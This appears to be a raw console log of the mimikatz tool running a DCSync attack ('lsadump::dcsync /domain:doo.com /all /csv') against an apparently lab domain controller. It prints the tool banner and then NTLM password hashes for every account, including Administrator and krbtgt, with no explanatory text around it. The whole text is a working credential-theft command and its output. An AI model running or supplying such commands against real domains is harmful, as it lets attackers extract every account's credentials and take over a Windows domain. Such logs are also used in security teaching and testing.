 C:\Users\Administrator>mimikatz.exe "lsadump::dcsync /domain:doo.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 6 2021 21:38:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:doo.com /all /csv
[DC] 'doo.com' will be the domain
[DC] 'dc2012.doo.com' will be the DC server
[DC] Exporting domain 'doo.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 DC2012$ 5a1b6d411a712b8deeba8aca53fd70b4 532480
1105 user1 32df2903f0ca421eec838011a2597357 66048
500 Administrator 4130ed4cefcf4e7628e64600bcff6e75 512
502 krbtgt 65cb9ffda19fb32365a8ffc2a5d0c0fb 514
1104 DMWIN7$ b18ab6d7624e4c11e0b9ae2756682336 528384
1107 user2 32df2903f0ca421eec838011a2597357 66048
1106 DMWIN10$ f281c33cfc1673d021df25553e379705 16781312
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator>